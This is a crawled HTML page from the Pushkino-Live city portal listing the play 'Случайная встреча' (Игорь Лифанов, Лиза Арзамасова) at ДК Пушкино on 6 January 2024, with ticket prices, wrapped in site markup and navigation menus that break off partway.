

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushkino-live.ru/afisha/sluchaynaya-vstrecha/
body_size: 18847
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns article: http://ogp.me/ns/article profile: http://ogp.me/ns/profile fb: http://ogp.me/ns/fb">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="icon" type="image/x-icon" href="https://pushkino-live.ru/favicon.ico" />
    <link rel="icon" type="image/svg" href="https://pushkino-live.ru/favicon.svg" />
    <!-- <link rel="apple-touch-icon" href="https://pushkino-live.ru/favicon.ico"> -->
    <link rel="apple-touch-icon" href="https://pushkino-live.ru/touch-icon-iphone.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://pushkino-live.ru/touch-icon-ipad.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://pushkino-live.ru/touch-icon-iphone-retina.png">
    <link rel="apple-touch-icon" sizes="167x167" href="https://pushkino-live.ru/touch-icon-ipad-retina.png">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta property="og:title" content="Афиша спектакля &quot;Случайная встреча&quot; в Пушкино"/>
	<meta property="og:description" content="Случайная встреча в Пушкино на портале Пушкино-ЛАЙВ - расписание кинотеатров и мероприятий города - только актуальная информация">
	<meta property="og:url" content="https://pushkino-live.ru/afisha/sluchaynaya-vstrecha/">
	<meta property="og:image" content="https://pushkino-live.ru/upload/iblock/9a3/_.jpg">
	<meta property="article:tag" content="Случайная встреча">
	<meta name="application-name" content="Pushkino-LIVE.Ru - Компании, товары и услуги г. Пушкино в Вашем смартфоне!" />
	<meta name="author" content="Пушкино Лайв">
	<meta name="copyright" lang="ru" content="pushkino-live.ru">
	<meta name="format-detection" content="telephone=no">
    <title>Афиша спектакля &quot;Случайная встреча&quot; в Пушкино</title>
    <meta property="description" content="Случайная встреча в Пушкино на портале Пушкино-ЛАЙВ - расписание кинотеатров и мероприятий города - только актуальная информация"/>
    <link href="/bitrix/templates/tu_new/css/header.css" type="text/css" rel="stylesheet">
    <meta name="dd64ec3bff6e23c7f0865491643d247d" content="">
    <script type="application/ld+json" data-skip-moving="true">
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "name": "Портал (сайт) города Пушкино Московской области",
    "alternateName": "Сайт города Пушкино",
    "url": "https://pushkino-live.ru/"
}
</script>
<script type="application/ld+json" data-skip-moving="true">
{
    "@context": "http://schema.org",
    "@type": "WPHeader",
    "headline": "Pushkino-LIVE.Ru",
    "description": "Пушкино Лайв – это портал города Пушкино Московской области с каталогом компаний, купонами и скидками, новостями, конкурсами и общением."
}
</script>
<script type="application/ld+json" data-skip-moving="true">
{
    "@context": "http://schema.org",
    "@type": "Person",
    "name": "Портал (сайт) города Пушкино Московской области",
    "url": "https://pushkino-live.ru/",
    "sameAs": [
        "https://ru-ru.facebook.com/people/Pushkino-Live/100014759310147",
        "https://vk.com/pushkino_live",
        "https://ok.ru/profile/575021318537",
        "https://www.instagram.com/pushkino_live_ru",
        "https://zen.yandex.ru/id/5a84c07c1410c32cdb85b565",
        "https://www.youtube.com/channel/UCp0e9xVgg_wXl_cfsVYdtdg",
        "https://twitter.com/pushkino_live"
    ]
}
</script>
<script type="application/ld+json" data-skip-moving="true">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "name" : "Пушкино Лайв",
    "location": {
        "@type":"Place",
        "address": {
            "@type": "PostalAddress",
            "postalCode": "141205",
            "addressRegion": "Московская область",
            "addressLocality": "Пушкино",
            "streetAddress": "мкр. Новая Деревня, ул. Набережная, д. 35, коп. 2, помещение 18"
        }
    },
    "telephone": "+7 (495) 142 6530",
    "email": "info@pushkino-live.ru",
    "url": "https://pushkino-live.ru/",
    "logo": {
        "@context": "http://schema.org",
            "@type": "ImageObject",
            "url": "https://pushkino-live.ru/bitrix/templates/tu_new/img/logo_s1_og.png",
            "name": "Пушкино Лайв"
    }
}
</script>
<script type="application/ld+json" data-skip-moving="true">
{
    "@context": "http://schema.org",
    "@type": "ItemList",
    "itemListElement": [
    {
    "@type": "SiteNavigationElement",
    "position": 1,
    "name": "Медицинские центры",
    "url": "https://pushkino-live.ru/companies/meditsina/meditsinskie_tsentry/"
    },
    {
    "@type": "SiteNavigationElement",
    "position": 2,
    "name": "Ювелирные изделия",
    "url": "https://pushkino-live.ru/companies/magaziny/yuvelirnye_izdeliya/"
    },
    {
    "@type": "SiteNavigationElement",
    "position": 3,
    "name": "Стоматологии",
    "url": "https://pushkino-live.ru/companies/meditsina/stomatologii/"
    },
    {
    "@type": "SiteNavigationElement",
    "position": 4,
    "name": "Танцевальные студии",
    "url": "https://pushkino-live.ru/companies/sport/tantsevalnye_studii/"
    },
    {
    "@type": "SiteNavigationElement",
    "position": 5,
    "name": "Торты",
    "url": "https://pushkino-live.ru/companies/prazdniki/torty/"
    },
    {
    "@type": "SiteNavigationElement",
    "position": 6,
    "name": "Оптики",
    "url": "https://pushkino-live.ru/companies/meditsina/optika/"
    },
    {
    "@type": "SiteNavigationElement",
    "position": 7,
    "name": "Спортивные секции",
    "url": "https://pushkino-live.ru/companies/sport/sportivnye_sektsii/"
    },
    {
    "@type": "SiteNavigationElement",
    "position": 8,
    "name": "Автосервисы",
    "url": "https://pushkino-live.ru/companies/avto/avtoservisy/"
    },
    {
    "@type": "SiteNavigationElement",
    "position": 9,
    "name": "Продажа земельных участков",
    "url": "https://pushkino-live.ru/companies/nedvizhimost/prodazha_zemelnykh_uchastkov/"
    },
    {
    "@type": "SiteNavigationElement",
    "position": 10,
    "name": "Бухгалтерские услуги",
    "url": "https://pushkino-live.ru/companies/biznes_i_finansy/bukhgalteriya/"
    },
    {
    "@type": "SiteNavigationElement",
    "position": 11,
    "name": "Санатории и базы отдыха",
    "url": "https://pushkino-live.ru/companies/turizm_i_otdykh/bazy_otdykha/"
    },
    {
    "@type": "SiteNavigationElement",
    "position": 12,
    "name": "Автошколы",
    "url": "https://pushkino-live.ru/companies/obrazovanie_obuchenie/avtoshkoly/"
    },
    {
    "@type": "SiteNavigationElement",
    "position": 13,
    "name": "Новости",
    "url": "https://pushkino-live.ru/news/"
    },
    {
    "@type": "SiteNavigationElement",
    "position": 14,
    "name": "Афиша",
    "url": "https://pushkino-live.ru/afisha/"
    },
    {
    "@type": "SiteNavigationElement",
    "position": 15,
    "name": "Компании",
    "url": "https://pushkino-live.ru/companies/"
    },
    {
    "@type": "SiteNavigationElement",
    "position": 16,
    "name": "Товары и услуги",
    "url": "https://pushkino-live.ru/products/"
    },
    {
    "@type": "SiteNavigationElement",
    "position": 17,
    "name": "Купоны и акции",
    "url": "https://pushkino-live.ru/coupons/"
    },
    {
    "@type": "SiteNavigationElement",
    "position": 18,
    "name": "Вакансии",
    "url": "https://pushkino-live.ru/rabota/"
    },
    {
    "@type": "SiteNavigationElement",
    "position": 19,
    "name": "Расписания",
    "url": "https://pushkino-live.ru/raspisanie/"
    },
    {
    "@type": "SiteNavigationElement",
    "position": 20,
    "name": "Справочник",
    "url": "https://pushkino-live.ru/spravochnik/"
    },
    {
    "@type": "SiteNavigationElement",
    "position": 21,
    "name": "Конкурсы",
    "url": "https://pushkino-live.ru/competitions/"
    }
    ]
}
</script>    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Случайная встреча в Пушкино на портале Пушкино-ЛАЙВ - расписание кинотеатров и мероприятий города - только актуальная информация" />
<link rel="canonical" href="https://pushkino-live.ru/afisha/sluchaynaya-vstrecha/" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>




<link href="/bitrix/cache/css/s1/tu_new/page_f35511c1fe5609e1ccec828e89eaa752/page_f35511c1fe5609e1ccec828e89eaa752.css?175378024822445" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/tu_new/template_1bd5b418280575736c73aca7db468089/template_1bd5b418280575736c73aca7db468089.css?175378016437347" type="text/css"  data-template-style="true"  rel="stylesheet" />




<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Event","name":"Случайная встреча","url":null,"description":"Афиша спектакля \"Случайная встреча\" в Пушкино \r\n Спектакль «Случайная встреча»\r\n\r\n\r\n\t Продолжительность спектакля 2 часа (один антракт)\r\n\r\n\r\n\t В спектакле заняты:\r\n\r\n\r\n\t — Игорь ЛИФАНОВ\r\n\r\n\r\n\t — Лиза АРЗАМАСОВА\r\n\r\n\r\n\t Жизнь немолодого героя, женатого бизнесмена переворачивается с ног на голову после завязавшейся легкой интрижки в баре с юной красавицей. Она сущий ангел, но у нее свои «скелеты в шкафу»…\r\n\r\n\r\n\t Спектакль наполнен музыкой, танцами в постановке Н. Гараниной, невероятными спецэффектами – все это удивит даже самого искушенного зрителя.\r\n\r\n\r\n\t Авантюрная мелодрама с комедийным подтекстом и лихо закрученным сюжетом, практически детективная история, которая заканчивается самым неожиданным образом.\r\n\r\n\r\n Стоимость участия: 1600руб. – 2600руб.\r\n\r\n\r\n Возрастные ограничения: 12+\r\n","image":"\/upload\/iblock\/9a3\/_.jpg","location":{"@type":"Place","address":{"@type":"PostalAddress","addressRegion":"Московская область","streetAddress":"г. Пушкино, ул. Некрасова, д. 3","url":"\/companies\/dk_pushkino\/"},"name":"ДК Пушкино"},"startDate":"2024-01-06","endDate":"2024-01-06","eventAttendanceMode":"OfflineEventAttendanceMode","eventStatus":"https:\/\/schema.org\/EventScheduled"}</script>



<!-- Yandex.Market Widget -->
<!-- End Yandex.Market Widget -->
</head>
<body itemscope itemtype="http://schema.org/WebPage">
    <!-- pеклaмa вверху <div style="text-align:center"></div> -->

    <noscript><div><img src="https://mc.yandex.ru/watch/32669200" style="position:absolute; left:-9999px;" alt="Яндекс Метрика" /></div></noscript>

<a href="//www.globus.ru/?erid=2Vtzqw6Vsmm" target="_blank" class="brand-top"><div>erid:2Vtzqw6Vsmm</div></a>

<div id="wrapper">
<header itemscope itemtype="https://schema.org/WPHeader">
		<meta itemprop="headline" content="Pushkino-LIVE.Ru">
		<meta itemprop="description" content="Пушкино Лайв – это портал города Пушкино Московской области с каталогом компаний, купонами и скидками, новостями, конкурсами и общением.">
        <div class="line top wrap_top">
            <div class="wrapper">
                <a href="/" class="logo">								<img src="/bitrix/templates/tu_new/img/logo.svg" alt="Пушкино Лайв" title="Pushkino-Live.ru">
				                </a>                <div class="widgets">
                    <a href="/kurs-valut/" class="valuta">                        <span title="USD-RUB - курс ЦБРФ">USD 76.03 ₽</span><br>
                        <span title="EUR-RUB - курс ЦБРФ">EUR 90.98 ₽</span><br>
                        <span title="BTC-USD">BTC 82360 $</span><br>
                    </a>                    
                    <a href="/pogoda/" class="weather">                        <div class="weather-wrap" title="-12.6° - ясно (посмотреть на 5 дней)">
<svg><use xlink:href="/bitrix/templates/tu_new/img/w-ico.svg#01d"/></svg>
<span class="temp">-12.6°</span>
</div>                    </a>                </div>
                <div id="menu_btn"></div>
                
<div class="hs_search" data-ajax="/bitrix/components/hs/search/ajax.php" data-page="/search/">
	<div class="line">
		<input type="text" class="text" placeholder="Найти" value="">
		<button class="search_button" disabled></button>
	</div>

	<div class="hs_result" style="display: none;">
		<div class="loader" style="display: none;"><img src="/bitrix/templates/tu_new/img/loader_green.svg" alt="loader"></div>
		<div class="tswitch" style="display: none;">Раскладка изменена, результат по запросу "<span></span>"</div>
		<div class="result_count">Ничего не найдено</div>
		<div class="items"></div>
		<div class="items_hide" style="display: none;"></div>
		<a class="more">Ещё</a>
	</div>
</div>
                <div class="topPhone">
                    <div class="topPhone__wrap">
                        <div class="topPhone__number">+7 (968) 575 3982</div>
                        <div class="topPhone__work">пн.-пт. с 10:00 до 18:00</div>
                    </div>
                    <div class="topPhone__btn"></div>
                </div>
            </div>
        </div>
</header>


<a href="https://pushkino-live.ru/zaymy/" class="credit">
  <div class="credit__left">
    <div class="credit__str1">Деньги на любые цели</div>
    <div class="credit__str2">на карту любого банка</div>
  </div>
  <div class="credit__right">
    <div class="credit__button">Получить</div>
  </div>
</a>

        <div class="line menu">
            <div class="wrapper">
				

<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="main_menu"> 						<li itemprop="name"><a itemprop="url" href="/zaymy/"><img src="/bitrix/templates/tu_new/img/zaymy_menu.svg" style="vertical-align:-3px;" alt=""> <b>Займы</b></a></li>						<li itemprop="name"><a itemprop="url" href="/news/">Новости</a></li>						<li itemprop="name"><a itemprop="url" href="/afisha/">Афиша</a></li>						<li itemprop="name"><a itemprop="url" href="/companies/">Компании</a></li>						<li itemprop="name"><a itemprop="url" href="/rabota/">Вакансии</a></li>						<li itemprop="name"><a itemprop="url" href="/raspisanie/">Расписания</a></li>						<li itemprop="name"><a itemprop="url" href="/spravochnik/">Справочник</a></li>
	<li class="add">
		<a class="main_add_btn">Товары и услуги</a>
		<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" id="add_menu">
			<li class="dropdown" itemprop="name"><a itemprop="url" href="https://ya.cc/m/yWfpMvo?erid=5jtCeReNx12oajmSdhqvQhY" target="_blank" title="Аптека">Аптека</a></li>
			<li class="dropdown" itemprop="name"><a itemprop="url" href="https://ya.cc/m/cdevrG3?erid=5jtCeReNx12oajmSdhqvQhd" target="_blank" title="Продукты">Продукты</a></li>
			<li class="dropdown" itemprop="name"><a itemprop="url" href="https://ya.cc/m/4pfT6WI?erid=5jtCeReNx12oajmSdhqvR1E" target="_blank" title="Детям">Детям</a></li>
			<li class="dropdown" itemprop="name"><a itemprop="url" href="https://ya.cc/m/wIrDv1O?erid=5jtCeReNx12oajmSdhqvk78" target="_blank" title="Одежда и обувь">Одежда и обувь</a></li>
			<li class="dropdown" itemprop="name"><a itemprop="url" href="https://ya.cc/m/LpUro34?erid=5jtCeReNx12oajmSdhqvkiP" target="_blank" title="Зоотовары">Зоотовары</a></li>
			<li class="dropdown" itemprop="name"><a itemprop="url" href="https://ya.cc/m/fR0aZFV?erid=5jtCeReNx12oajmSdhqvkBU" target="_blank" title="Спорт и отдых">Спорт и отдых</a></li>
			<li class="dropdown" itemprop="name"><a itemprop="url" href="https://ya.cc/m/DTHNikF?erid=5jtCeReNx12oajmSdhqvkLK" target="_blank" title="Товары для дома">Товары для дома</a></li>
			<li class="dropdown" itemprop="name"><a itemprop="url" href="https://ya.cc/m/zOv4EfI?erid=5jtCeReNx12oajmSdhqvkno" target="_blank" title="Красота">Красота</a></li>
			<li class="dropdown" itemprop="name"><a itemprop="url" href="https://ya.cc/m/v0M7Sud?erid=5jtCeReNx12oajmSdhqvknp" target="_blank" title="Гигиена">Гигиена</a></li>
			<li class="dropdown" itemprop="name"><a itemprop="url" href="https://ya.cc/m/FcVHHOS?erid=5jtCeReNx12oajmSdhqw5fN" target="_blank" title="Автотовары">Автотовары</a></li>
			<li class="dropdown" itemprop="name"><a itemprop="url" href="https://ya.cc/m/BYO0cG6?erid=5jtCeReNx12oajmSdhqw5tj" target="_blank" title="Мебель">Мебель</a></li>

		</ul>
	</li>
</ul>

<ul class="mob_menu" id="mob_menu">
	<li id="companies"><div>Компании</div></li>
				<li id="zaymy">
				<a href="/zaymy/"><b>Займы</b></a>
			</li>
	  			<li id="news">
				<a href="/news/">Новости</a>
			</li>
	  			<li id="afisha">
				<a href="/afisha/">Афиша</a>
			</li>
	  			<li id="rabota">
				<a href="/rabota/">Вакансии</a>
			</li>
	  			<li id="raspisanie">
				<a href="/raspisanie/">Расписания</a>
			</li>
	  			<li id="spravochnik">
				<a href="/spravochnik/">Справочник</a>
			</li>
	  
		
	
</ul>

<ul class="cats" id="cats">
	<li class="avto">Авто</li>
	<li class="biznes_i_finansy">Бизнес и финансы</li>
	<li class="gorod_i_vlast">Город и власть</li>
	<li class="deti">Дети</li>
	<li class="dosug_i_razvlecheniya">Досуг и развлечения</li>
	<li class="zhivotnye">Животные</li>
	<li class="kafe_i_restorany">Кафе, бары и рестораны</li>
	<li class="krasota">Красота</li>
	<li class="magaziny">Магазины</li>
	<li class="mebel">Мебель</li>
	<li class="meditsina">Медицина</li>
	<li class="nedvizhimost">Недвижимость</li>
	<li class="odezhdaiobuv">Одежда и обувь</li>
	<li class="prazdniki">Праздники</li>
	<li class="promyshlennost">Промышленность</li>
	<li class="reklama_i_smi">Реклама и СМИ</li>
	<li class="byt_i_servis">Сервис и быт</li>
	<li class="sport">Спорт</li>
	<li class="stroitelstvo_i_remont">Строительство и ремонт</li>
	<li class="turizm_i_otdykh">Туризм и отдых</li>
	<li class="obrazovanie_obuchenie">Учебные заведения</li>
</ul>

	<ul class="subcats" id="avto">
				<li>
				<a href="/companies/avto/avtozapchasti/">Автозапчасти</a>
			</li>
						<li>
				<a href="/companies/avto/avtomoyki/">Автомойки</a>
			</li>
						<li>
				<a href="/companies/avto/avtoservisy/">Автосервисы</a>
			</li>
						<li>
				<a href="/companies/avto/avtokhimiya/">Автохимия</a>
			</li>
						<li>
				<a href="/companies/avto/avtoelektronika/">Автоэлектроника</a>
			</li>
						<li>
				<a href="/companies/avto/azs/">АЗС</a>
			</li>
						<li>
				<a href="/companies/avto/arenda_mashin_i_spetstekhniki/">Аренда машин и спецтехники</a>
			</li>
						<li>
				<a href="/companies/avto/tyuning/">Тюнинг</a>
			</li>
						<li>
				<a href="/companies/avto/shinomontazh/">Шиномонтаж</a>
			</li>
						<li>
				<a href="/companies/avto/shiny_diski/">Шины и диски</a>
			</li>
						<li>
				<a href="/companies/avto/evakuatory/">Эвакуаторы</a>
			</li>
																																																																																																																																																																																																																</ul>
	<ul class="subcats" id="biznes_i_finansy">
															<li>
				<a href="/companies/biznes_i_finansy/it_uslugi/">IT-услуги</a>
			</li>
						<li>
				<a href="/companies/biznes_i_finansy/banki/">Банки</a>
			</li>
						<li>
				<a href="/companies/biznes_i_finansy/bankomaty_terminaly/">Банкоматы и терминалы</a>
			</li>
						<li>
				<a href="/companies/biznes_i_finansy/bukhgalteriya/">Бухгалтерские услуги</a>
			</li>
						<li>
				<a href="/companies/biznes_i_finansy/byuro_perevodov/">Бюро переводов</a>
			</li>
						<li>
				<a href="/companies/biznes_i_finansy/denezhnye_perevody/">Денежные переводы</a>
			</li>
						<li>
				<a href="/companies/biznes_i_finansy/mfo/">Займы</a>
			</li>
						<li>
				<a href="/companies/biznes_i_finansy/kadrovye_agenstva/">Кадровые агентства</a>
			</li>
						<li>
				<a href="/companies/biznes_i_finansy/konsalting/">Консалтинг</a>
			</li>
						<li>
				<a href="/companies/biznes_i_finansy/logistika/">Логистика</a>
			</li>
						<li>
				<a href="/companies/biznes_i_finansy/notariusy/">Нотариусы</a>
			</li>
						<li>
				<a href="/companies/biznes_i_finansy/strakhovye_kompanii/">Страховые компании</a>
			</li>
						<li>
				<a href="/companies/biznes_i_finansy/yuristy_advokaty/">Юристы и адвокаты</a>
			</li>
																																																																																																																																																																																																			</ul>
	<ul class="subcats" id="gorod_i_vlast">
																												<li>
				<a href="/companies/gorod_i_vlast/gosudarstvennoe_upravlenie/">Административные учреждения</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/biblioteki/">Библиотеки</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/bti/">БТИ</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/voenkomaty/">Военкоматы</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/gibdd/">ГИБДД</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/detskie_doma_priyuty/">Детские дома</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/doma_prestarelykh/">Дома престарелых</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/eirts/">ЕИРЦ</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/zhkkh/">ЖКХ</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/zagsy/">ЗАГСы</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/mosoblgaz/">МосОблГаз</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/mosenergosbyt/">МосЭнергоСбыт</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/mfts/">МФЦ</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/ekstrennye_sluzhby/">МЧС</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/nalogovye/">Налоговые</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/nauka_i_issledovaniya/">Наука и исследования</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/obshchestvennye_organizatsii/">Общественные организации</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/pravookhranitelnye_organy/">Отделения полиции</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/pochtovye_otdeleniya/">Почтовые отделения</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/prokuratury/">Прокуратуры</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/kladbishcha_i_ritualnye_uslugi/">Ритуальные услуги</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/rosreestr/">Росреестр</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/sotsialnye_sluzhby/">Соцзащита</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/sudy/">Суды</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/upravlyayushchie_kompanii/">Управляющие компании</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/ufms/">УФМС</a>
			</li>
						<li>
				<a href="/companies/gorod_i_vlast/religiya/">Храмы</a>
			</li>
																																																																																																																																																																								</ul>
	<ul class="subcats" id="deti">
																																																							<li>
				<a href="/companies/deti/detskaya_obuv/">Детская обувь</a>
			</li>
						<li>
				<a href="/companies/deti/detskaya_odezhda/">Детская одежда</a>
			</li>
						<li>
				<a href="/companies/deti/detskie_lagerya/">Детские лагеря</a>
			</li>
						<li>
				<a href="/companies/deti/batutnye_tsentry/">Детские развлекательные центры</a>
			</li>
						<li>
				<a href="/companies/deti/detskie_tovary/">Детские товары</a>
			</li>
						<li>
				<a href="/companies/deti/detskoe_pitanie/">Детское питание</a>
			</li>
						<li>
				<a href="/companies/deti/tsentry_razvitiya_detey/">Центры развития детей</a>
			</li>
																																																																																																																																																																	</ul>
	<ul class="subcats" id="dosug_i_razvlecheniya">
																																																														<li>
				<a href="/companies/dosug_i_razvlecheniya/aktivnyy_otdykh/">Активный отдых</a>
			</li>
						<li>
				<a href="/companies/dosug_i_razvlecheniya/antikafe/">Антикафе</a>
			</li>
						<li>
				<a href="/companies/dosug_i_razvlecheniya/bukmekerskie_kontory_loterei/">Букмекерские конторы и лотереи</a>
			</li>
						<li>
				<a href="/companies/dosug_i_razvlecheniya/doma_kultury/">Дома культуры</a>
			</li>
						<li>
				<a href="/companies/dosug_i_razvlecheniya/dostoprimechatelnosti/">Достопримечательности</a>
			</li>
						<li>
				<a href="/companies/dosug_i_razvlecheniya/zooparki/">Зоопарки</a>
			</li>
						<li>
				<a href="/companies/dosug_i_razvlecheniya/kalyannye/">Кальянные</a>
			</li>
						<li>
				<a href="/companies/dosug_i_razvlecheniya/karaoke/">Караоке</a>
			</li>
						<li>
				<a href="/companies/dosug_i_razvlecheniya/kinoteatry/">Кинотеатры</a>
			</li>
						<li>
				<a href="/companies/dosug_i_razvlecheniya/nochnye_kluby/">Клубы</a>
			</li>
						<li>
				<a href="/companies/dosug_i_razvlecheniya/muzei/">Музеи</a>
			</li>
						<li>
				<a href="/companies/dosug_i_razvlecheniya/razvlekatelnye_tsentry/">Развлекательные центры</a>
			</li>
						<li>
				<a href="/companies/dosug_i_razvlecheniya/teatry/">Театры</a>
			</li>
																																																																																																																																																				</ul>
	<ul class="subcats" id="zhivotnye">
																																																																											<li>
				<a href="/companies/zhivotnye/veterinarnye_kliniki/">Ветеринарные клиники</a>
			</li>
						<li>
				<a href="/companies/zhivotnye/zhivotnovodstvo/">Животноводство</a>
			</li>
						<li>
				<a href="/companies/zhivotnye/zoomagaziny/">Зоомагазины</a>
			</li>
						<li>
				<a href="/companies/zhivotnye/pitomniki/">Питомники</a>
			</li>
						<li>
				<a href="/companies/zhivotnye/ukhod_i_soderzhanie/">Уход и содержание</a>
			</li>
																																																																																																																																															</ul>
	<ul class="subcats" id="kafe_i_restorany">
																																																																																<li>
				<a href="/companies/kafe_i_restorany/bari/">Бары</a>
			</li>
						<li>
				<a href="/companies/kafe_i_restorany/dostavka/">Доставка еды</a>
			</li>
						<li>
				<a href="/companies/kafe_i_restorany/kafe/">Кафе</a>
			</li>
						<li>
				<a href="/companies/kafe_i_restorany/pitstserii/">Пиццерии</a>
			</li>
						<li>
				<a href="/companies/kafe_i_restorany/restorany/">Рестораны</a>
			</li>
						<li>
				<a href="/companies/kafe_i_restorany/sushi_bary/">Суши и роллы</a>
			</li>
																																																																																																																																									</ul>
	<ul class="subcats" id="krasota">
																																																																																						<li>
				<a href="/companies/krasota/spa_tsentry/">SPA-центры</a>
			</li>
						<li>
				<a href="/companies/krasota/barbershopy/">Барбершопы</a>
			</li>
						<li>
				<a href="/companies/krasota/kosmetika_parfyumeriya/">Косметика и парфюмерия</a>
			</li>
						<li>
				<a href="/companies/krasota/kosmetologiya/">Косметология</a>
			</li>
						<li>
				<a href="/companies/krasota/manikyur_i_pedikyur/">Маникюр и педикюр</a>
			</li>
						<li>
				<a href="/companies/krasota/massazh/">Массаж</a>
